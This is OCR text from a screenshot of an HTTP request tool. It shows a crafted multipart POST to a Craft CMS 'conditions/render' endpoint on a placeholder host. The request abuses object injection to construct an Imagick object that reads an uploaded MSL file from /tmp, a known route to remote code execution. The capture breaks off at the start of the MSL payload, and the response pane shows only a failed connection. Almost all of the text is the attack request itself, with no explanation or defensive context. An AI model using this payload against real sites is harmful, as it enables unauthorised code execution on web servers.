 Request
数据包扫描
美 化
热加载
构造请求
1 POST /index.php?action=conditions/render HTTP/1.1
2 Host ? : your-ip:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Referer: http://your-ip:8088/admin/install
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Origin: http://your-ip:8088
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Content-Length auto : 22
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytlNPtAxuuGOeUqqY
11
12 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
13 Content-Disposition: form-data; name="test"
14
15 craft\elements\conditions\users\UserCondition
16 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
17 Content-Disposition: form-data; name="config[name]"
18
19 test
20 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
21 Content-Disposition: form-data; name="config[as xyz][class]"
22
23 imagick
24 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
25 Content-Disposition: form-data; name="config[as xyz][__construct()][0][0]"
26
27 vid:msl:/tmp/php*
28 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
29 Content-Disposition: form-data; name="file"; filename="1.msl"
30 Content-Type: text/plain
31
32 <?xml version="1.0" encoding="UTF-8"?>
33 <image>
Responses
0bytes / 0ms
编码
请输入定位响应
详 情
请求失败或服务端（代理）异常
详细原因：conn pool: server closed idle connection